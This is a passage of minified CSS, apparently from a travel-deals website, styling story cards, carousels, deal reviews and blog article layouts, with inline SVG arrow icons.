(min-width:768px){.story-card.collection-card{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.story-card.collection-card .story-description:first-child{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.story-card.collection-card .story-description:first-child .story-more{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;margin-left:0;margin-bottom:15px}.story-card.collection-card .story-description:first-child .story-byline{-webkit-align-self:auto;-ms-flex-item-align:auto;align-self:auto;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;margin-top:auto}}@media only screen and (min-width:768px) and (max-width:1023px){.story-card.collection-card .story-title h2{font-size:18px}.story-card.collection-card .story-expert-picture{border-radius:50%;width:30px;height:30px;-webkit-box-shadow:0 0 0 1px #e1e1e1;box-shadow:0 0 0 1px #e1e1e1}.story-card.collection-card .story-expert-nopicture{height:30px}.story-card.collection-card .story-byline1{font-size:12px!important}.story-card.collection-card .story-more .button-secondary{height:30px;line-height:28px;font-size:12px;padding:0 15px;border-radius:15px}}@media only screen and (min-width:1024px){.carousel-boxed .story-card.carousel-card .story-image::before{padding-top:50%}.carousel-boxed .story-card.carousel-card .story-image .tzsg-img-container{left:0;width:100%}}.carousel-cards-container{position:relative}.carousel-cards-container.carousel-nscroll{margin-bottom:-18px}.carousel-cards-container.carousel-nscroll .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}@media only screen and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container.carousel-nscroll .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}.carousel-cards-container.carousel-nscroll::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-nscroll.carousel-boxed::after{background-color:#ededed}.carousel-cards-container.carousel-nscroll .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container.carousel-nscroll .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}@media only screen and (min-width:768px){.carousel-cards-container.carousel-nscroll .carousel-cards:not(.slick-initialized){opacity:1;overflow:visible}}.carousel-cards-container.carousel-nscroll .carouseln-arrow{position:absolute;top:0;border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards-container.carousel-nscroll .carouseln-arrow{display:none!important}}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-enabled:hover{-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards-container.carousel-nscroll .carouseln-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev{left:0;margin-left:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next{right:10px;margin-right:-15px}.carousel-cards-container.carousel-nscroll .carouseln-arrow.carouseln-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards-container.carousel-nscroll .carouseln-arrow:not(.carouseln-enabled){display:none}@media only screen and (max-width:767px){.carousel-cards-container{margin-bottom:-18px}.carousel-cards-container .carousel-wrapper{padding-bottom:18px;overflow-y:hidden!important;overflow-x:scroll;-ms-overflow-style:none}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:0){.carousel-cards-container .carousel-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}}@media only screen and (max-width:767px){.carousel-cards-container::after{content:"";position:absolute;bottom:0;left:0;display:block;width:100%;height:18px;background-color:#fff;pointer-events:none}.carousel-cards-container.carousel-boxed::after{background-color:#ededed}.carousel-cards-container .carousel-cards{display:-webkit-box;display:-ms-flexbox;display:flex}.carousel-cards-container .carousel-cards::after{content:"";-webkit-box-flex:0;-ms-flex:0 0 1px;flex:0 0 1px;pointer-events:none}.carousel-cards-container .carousel-wrapper{margin:0 -10px}.carousel-cards-container::after,.carousel-cards-container.carousel-nscroll::after{left:-10px;width:calc(100% + 20px)}.carousel-cards-container .carousel-cards{margin-left:10px}.carousel-cards-container .carousel-cards .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 60%;flex:1 0 60%;max-width:220px}}.carousel-cards{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex}@media only screen and (min-width:768px){.carousel-cards{margin-right:-10px}.carousel-cards:not(.slick-initialized){opacity:0;overflow:hidden}.carousel-cards:not(.slick-initialized) .carousel-card{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:calc(25% - 10px)}.carousel-cards::after{content:"";position:absolute;top:0;right:0;display:block;width:5px;height:100%;background-color:#fff;pointer-events:none}}.carousel-cards .carousel-card{margin:1px;margin-right:10px}.carousel-cards .carousel-card.more-card{display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#ededed;border:1px solid #e1e1e1;border-radius:6px}.carousel-cards .carousel-card.more-card>a{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:16px}.carousel-cards .carousel-card.more-card .link-next-arrowhead{display:block;padding-right:10px}.carousel-cards .carousel-card.more-card .link-next-arrowhead::after{position:relative;left:18px;margin-left:-16px}.carousel-cards .carousel-card:active,.carousel-cards .carousel-card:focus{outline:0}.carousel-cards .slick-list{-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%}.carousel-cards .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:0;margin-right:0;padding-bottom:1px}.carousel-cards .slick-track::before,.carousel-cards .slick-track::after{content:none}.carousel-cards .slick-track .slick-slide{height:auto;min-height:0}.carousel-cards .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:50%;width:30px;height:30px;display:inline-block;text-indent:150%;white-space:nowrap;overflow:hidden;-webkit-box-shadow:0 0 3px rgba(0,0,0,.4);box-shadow:0 0 3px rgba(0,0,0,.4);background-color:#fff;z-index:1}@media only screen and (max-width:767px){.carousel-cards .slick-arrow{display:none!important}}.carousel-cards .slick-arrow:hover:not(.slick-disabled){-webkit-box-shadow:0 0 6px rgba(0,0,0,.5);box-shadow:0 0 6px rgba(0,0,0,.5)}.carousel-cards .slick-arrow::after{content:"";font-size:0;display:inline-block;vertical-align:middle;position:absolute;left:7px;top:11px;width:16px;height:8px;background-size:16px 8px}.carousel-cards .slick-arrow.slick-prev{left:0;margin-left:-15px}.carousel-cards .slick-arrow.slick-prev::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.carousel-cards .slick-arrow.slick-next{right:10px;margin-right:-15px}.carousel-cards .slick-arrow.slick-next::after{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2224%22%20viewBox%3D%220%200%2048%2024%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M47.48.65c-.74-.82-2.01-.88-2.83-.13L24%2019.3%203.35.52C2.53-.22%201.26-.16.52.65c-.74.82-.68%202.08.13%202.82l22%2020c.03.03.07.05.1.08l.14.11c.07.04.13.08.2.11.05.02.09.05.14.07.08.03.17.06.25.08.04.01.08.03.12.03.14.04.27.05.4.05s.26-.01.38-.04l.12-.03c.09-.02.17-.05.25-.08.05-.02.09-.04.14-.07.07-.04.14-.07.21-.12.05-.03.09-.07.14-.1.04-.03.08-.05.11-.08l22-20c.81-.74.87-2.01.13-2.83z%22%2F%3E%3C%2Fsvg%3E);-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.carousel-cards .slick-arrow.slick-disabled{opacity:0;pointer-events:none}@media only screen and (min-width:768px){.carousel-boxed .carousel-cards::after{background-color:#ededed;z-index:3}}.carousel-boxed .carousel-cards .carousel-card.more-card{background-color:#fff}.carousel-boxed .carousel-cards .slick-arrow{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:#ededed}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-30px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-30px}@media only screen and (min-width:1024px){.carousel-boxed .carousel-cards .slick-arrow{border-radius:50%;width:40px;height:40px}.carousel-boxed .carousel-cards .slick-arrow::after{top:15px;width:20px;height:10px;background-size:20px 10px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev{margin-left:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-prev::after{left:9px}.carousel-boxed .carousel-cards .slick-arrow.slick-next{margin-right:-40px}.carousel-boxed .carousel-cards .slick-arrow.slick-next::after{left:11px}}.carousel-boxed .carousel-cards .slick-list{z-index:2}@media only screen and (min-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 40px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews{display:block;float:right;width:calc((100%)/12*10 - 0px)}}#deal-reviews .review-intro{margin-top:25px;padding-top:25px;border-top:1px solid #e1e1e1}@media only screen and (max-width:767px){#deal-reviews .review-intro{padding:25px 0 0 0;padding-bottom:15px}}#deal-reviews .review-intro>div{float:left;margin:0 2rem 0 0}#deal-reviews .review-intro .up-or-down{text-align:left;padding-top:1rem;display:inline-block;float:left}@media only screen and (max-width:767px){#deal-reviews .review-intro .up-or-down{float:none;width:3.4rem}}@media only screen and (max-width:1023px){#deal-reviews .review-intro .up-or-down{padding-top:.5rem}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .up-or-down{padding-top:1rem}}@media only screen and (max-width:767px){#deal-reviews .review-intro .review-copy{margin:0;width:100%}}#deal-reviews .review-intro .review-copy .percentage-gauge{width:70px;height:70px;display:inline-block}#deal-reviews .review-intro .review-copy .review-count{display:inline-block;vertical-align:top;margin:1rem 0 0 .2rem}#deal-reviews .review-intro .review-copy .headline{font-size:18px;font-weight:400;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;line-height:1.3;margin:0 0 .13em}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{font-size:22px}}@media only screen and (min-width:1024px){#deal-reviews .review-intro .review-copy .headline{line-height:1.25}}#deal-reviews .review-intro .review-copy .disclaimer{margin:.2rem 0 0}#deal-reviews .review-intro .disclaimer{margin:1rem 0 0 0}@media only screen and (min-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 440px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .ratings{width:calc(100% - 588px)}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .ratings{width:calc(100% - 388px)}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings{display:table}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings{width:100%;margin:1rem 0}}@media only screen and (max-width:767px){#deal-reviews .review-intro .ratings .ratingCategory{margin:0 0 1rem}#deal-reviews .review-intro .ratings .ratingCategory:last-of-type{margin-bottom:10px}}@media only screen and (min-width:768px){#deal-reviews .review-intro .ratings .ratingCategory{vertical-align:middle;padding:0 5px 10px 0}}#deal-reviews .review-intro .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:30px;line-height:28px;font-size:14px;padding:0 15px;border-radius:15px;color:#0276ee;border:1px solid #0276ee;background:#fff;margin-bottom:10px}#deal-reviews .review-intro .button:disabled{cursor:default}#deal-reviews .review-intro .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .review-intro .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .review-intro .button:disabled,#deal-reviews .review-intro .button[disabled]{opacity:.5;border-color:#919191;color:#919191}@media only screen and (max-width:767px){#deal-reviews .review-intro .button{margin-left:0;position:relative;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}@media only screen and (min-width:1279px){#deal-reviews .review-intro .review-container{width:400px}}@media only screen and (min-width:1024px) and (max-width:1279px){#deal-reviews .review-intro .review-container{width:398px}}@media only screen and (min-width:768px) and (max-width:1023px){#deal-reviews .review-intro .review-container{width:348px}}#deal-reviews .reviews-macro{height:0;overflow:hidden;opacity:0;-webkit-transition:all .3s;transition:all .3s}#deal-reviews .reviews-macro .row{border-top:1px solid #e1e1e1;margin:2rem 0 0;padding:2rem 0 0}#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(10.195% - 2rem);margin:0 2rem 0 0;float:left}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall,#deal-reviews .reviews-macro .row .enjoyed-most,#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 1rem 4rem;float:none}}#deal-reviews .reviews-macro .row .overall{-webkit-perspective:900000px;perspective:900000px}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .overall{width:2rem;margin:0 2rem 0 0;float:left}}#deal-reviews .reviews-macro .row .overall .negRev{-webkit-transform:rotateX(180deg);transform:rotateX(180deg)}#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(70.195% - 2rem)}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .enjoyed-most{width:calc(100% - 4rem);display:block;margin-bottom:1rem}}#deal-reviews .reviews-macro .row .posted-by{width:18%;margin-right:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by{width:calc(100% - 4rem);margin:0 0 0 4rem}}#deal-reviews .reviews-macro .row .posted-by strong{display:block}#deal-reviews .reviews-macro .row .posted-by .address{display:block}#deal-reviews .reviews-macro .row .posted-by .date{display:block}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row .posted-by .date{float:right}}#deal-reviews .reviews-macro .row h6{font-size:14px;font-weight:700}#deal-reviews .reviews-macro .row:first-child{border-top:none;margin:0;padding:0}@media only screen and (max-width:767px){#deal-reviews .reviews-macro .row.headings{display:none}}#deal-reviews .reviews-macro .row.review .ih{margin:0 1rem 0 0;font-weight:600}#deal-reviews .reviews-macro .row.review .it{margin-bottom:1rem}#deal-reviews .reviews-macro .more-reviews{text-align:center;text-transform:uppercase;margin:2rem 0;position:relative;padding-top:3rem}#deal-reviews .reviews-macro .more-reviews .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background-color:#fff;margin:0 auto;width:30rem}#deal-reviews .reviews-macro .more-reviews .button:disabled{cursor:default}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#deal-reviews .reviews-macro .more-reviews .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#deal-reviews .reviews-macro .more-reviews .button:disabled,#deal-reviews .reviews-macro .more-reviews .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):after{-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}#deal-reviews .reviews-macro .more-reviews .button:not(:disabled):hover{border:.1rem solid #ffed20;background:#0276ee;color:#fff}#deal-reviews .expand{height:auto;opacity:1;overflow:initial}#deal-reviews.deal-reviews-alwaysexpanded .show-hide-reviews{display:none}body{overflow-x:hidden}.nav-stories{position:relative;z-index:1}.nav-stories .nav-stories-home a{display:block;margin-top:10px}@media only screen and (min-width:768px){.nav-stories .nav-stories-home a{position:absolute;left:16px;top:0}}@media only screen and (min-width:1024px){.nav-stories .nav-stories-home a{left:20px;margin-top:35px}}@media only screen and (min-width:1279px){.nav-stories .nav-stories-home a{left:20px}}#blog-title{margin:5px 0 15px}@media only screen and (min-width:768px){#blog-title{margin:42.5px auto 22.5px;font-size:26px;line-height:1.2;max-width:614px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media only screen and (min-width:1024px){#blog-title{margin:30px auto;font-size:30px;line-height:1.15;max-width:652px}}@media only screen and (min-width:1279px){#blog-title{max-width:820px}}@media only screen and (max-width:767px){.blog-article{padding:0 5px}}.blog-article .blog-hero{margin-left:-15px;margin-right:-15px}@media only screen and (min-width:768px){.blog-article .blog-hero{margin-left:-16px;margin-right:-16px}}@media only screen and (min-width:1024px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero{margin-left:-20px;margin-right:-20px}}.blog-article .blog-hero .blog-hero-video-video{background-color:#000}.blog-article .blog-hero .leadimage-info{margin-top:5px;margin-left:15px;margin-right:15px;font-style:italic;font-size:12px;color:#919191;text-align:center}@media only screen and (min-width:768px){.blog-article .blog-hero .leadimage-info{margin-left:16px;margin-right:16px;font-size:14px}}@media only screen and (min-width:1024px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}@media only screen and (min-width:1279px){.blog-article .blog-hero .leadimage-info{margin-left:20px;margin-right:20px}}.blog-article .blog-hero .leadimage-info .leadimage-caption+.leadimage-credit{color:#c1c1c1}.blog-article .blog-content{position:relative;padding-bottom:50px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media only screen and (min-width:768px){.blog-article .blog-content{padding-bottom:60px}}@media only screen and (min-width:1279px){.blog-article .blog-content{padding-top:30px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.blog-article .blog-content .blog-sidebar{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.blog-article .blog-content .blog-main{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.blog-article .blog-content .blog-aside{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar,.blog-article .blog-aside{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.blog-article .blog-sidebar,.blog-article .blog-aside{float:none;margin-right:0;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{margin-left:0;margin-right:auto}}@media only screen and (min-width:1279px){.blog-article .blog-aside{margin-right:0;margin-left:auto}.blog-article .blog-aside .blog-destination-alert{padding-bottom:20px}}@media only screen and (max-width:1279px){.blog-article .blog-aside{text-align:center}.blog-article .blog-aside .set-dest-alerts{text-align:center;position:relative;float:none;display:inline-block;margin:15px auto 0}.blog-article .blog-aside .set-dest-alerts-top{height:30px}}@media only screen and (min-width:1279px){.blog-article .blog-aside .set-dest-alerts{height:auto;text-align:center;position:relative;float:none;margin:0 auto 15px}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:checked~.dest-alerts-on{display:block}.blog-article .blog-aside .set-dest-alerts #destAlertsCheckbox:not(:checked)~.dest-alerts-off{display:block}.blog-article .blog-aside .set-dest-alerts .dest-alerts-icon{margin:auto}.blog-article .blog-aside .set-dest-alerts .destination{display:block}}@media only screen and (min-width:768px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.blog-article .blog-main{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.blog-article .blog-main{float:none;margin-right:0;margin-left:auto;margin-right:auto}}.blog-article .blog-sidebar{*zoom:1;padding:15px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sidebar::before,.blog-article .blog-sidebar::after{content:" ";font-size:0;display:table}.blog-article .blog-sidebar::after{clear:both}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0;border:0;text-align:center}}.blog-article .blog-expert{float:left;max-width:calc(100% - 90px)}@media only screen and (min-width:1279px){.blog-article .blog-expert{float:none;max-width:none}}.blog-article .blog-expert .blog-expert-picture{display:inline-block;vertical-align:middle;overflow:hidden;-webkit-box-shadow:0 0 0 2px #ededed;box-shadow:0 0 0 2px #ededed;background-color:#ededed;border-radius:50%;width:40px;height:40px;margin-right:5px}.blog-article .blog-expert .blog-expert-picture img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-expert-picture{border-radius:50%;width:60px;height:60px;margin-right:0;margin-bottom:5px}}.blog-article .blog-expert .blog-expert-nopicture{display:none}.blog-article .blog-expert .blog-byline{display:inline-block;vertical-align:middle}@media only screen and (min-width:1279px){.blog-article .blog-expert .blog-byline{display:block}}.blog-article .blog-expert .blog-byline1{font-weight:700;line-height:1.4}.blog-article .blog-expert .blog-byline2{font-size:12px}.blog-article .blog-date{float:right;font-size:12px;color:#919191;line-height:21px}@media only screen and (min-width:1279px){.blog-article .blog-date{float:none;line-height:1.5}}.blog-article .blog-sponsored-box{color:#919191;font-size:12px;text-align:center;padding:10px 0;border-bottom:1px solid #e1e1e1}.blog-article .blog-sponsored-box p{margin-top:5px;margin-bottom:5px}.blog-article .blog-sponsored-box p:first-child{margin-top:0}.blog-article .blog-sponsored-box p:last-child{margin-bottom:0}.blog-article .blog-sponsored-box img{display:inline-block;vertical-align:middle;margin:5px;height:auto;max-width:170px}@media only screen and (min-width:1279px){.blog-article .blog-sponsored-box{padding:0 10px;border:0}.blog-article .blog-sponsored-box img{display:block;margin-left:auto;margin-right:auto;margin-top:10px;margin-bottom:10px;max-width:100%}}@media only screen and (min-width:1279px){.blog-article .blog-sidebar{padding:0 5px}}.blog-article .blog-sidebar .details-share{display:inline-block;vertical-align:middle;text-align:center;margin:30px 0}@media only screen and (max-width:1279px){.blog-article .blog-sidebar .details-share{position:absolute;border:0;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;padding:0;overflow:hidden}}.blog-article .blog-sidebar .details-share .details-share-title{font-size:12px;font-weight:400;line-height:1.4;margin:0 0 .13em;text-transform:uppercase;color:#919191;border-bottom:1px solid #e1e1e1;padding-bottom:2px;margin-bottom:10px}.blog-article .blog-sidebar .details-share .share-item{margin:10px auto}.blog-article .blog-sidebar .details-share .share-item a,.blog-article .blog-sidebar .details-share .share-item .share-count{display:block;margin-left:auto;margin-right:auto}.blog-article .blog-sidebar .details-share .share-item a:not(.has-shares)~.share-count{display:none}.blog-article .blog-sidebar .details-share .share-facebook-count{color:#3b5998}.blog-article .blog-sidebar .details-share .share-pinterest-count{color:#bd081c}.blog-article .blog-main{z-index:1;padding-top:25px}@media only screen and (min-width:1279px){.blog-article .blog-main{padding-top:0}}@media only screen and (min-width:1279px){.blog-article>.fixed-container+.fixed-container .blog-main::before{content:"";display:block;height:1px;background:#e1e1e1;position:relative;top:-30px}}.blog-main .blog-body{font-size:16px;line-height:1.5625}.blog-main .blog-body p,.blog-main .blog-body h1,.blog-main .blog-body h2,.blog-main .blog-body h3,.blog-main .blog-body ol,.blog-main .blog-body ul{margin-top:25px;margin-bottom:25px}.blog-main .blog-body h2,.blog-main .blog-body h3{font-weight:700}.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:30px}@media only screen and (min-width:768px){.blog-main .blog-body ol,.blog-main .blog-body ul{padding-left:40px}}.blog-main .blog-body li{line-height:1.5625;margin-bottom:12.5px}.blog-main .blog-body small{font-size:14px}.blog-main .blog-body.blog-main-editor{padding:10px}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child,.blog-main .blog-body.blog-main-editor>p:first-child{margin-top:0;*zoom:1}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{content:" ";font-size:0;display:table}.blog-main .blog-body #blog-post:not(.begins-with-text-node)>p:first-child::after,.blog-main .blog-body.blog-main-editor>p:first-child::after{clear:both}.blog-main .blog-body #blog-post{min-height:300px}.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main .blog-body #blog-post.begins-with-element-node>p:first-child::first-letter{margin-top:6px}}@supports not (-ms-ime-align:auto){.blog-main .blog-body #blog-post.begins-with-text-node::first-letter{float:left;margin-right:6px;font-size:54px;line-height:48px}@supports (-moz-appearance:none){.blog-main 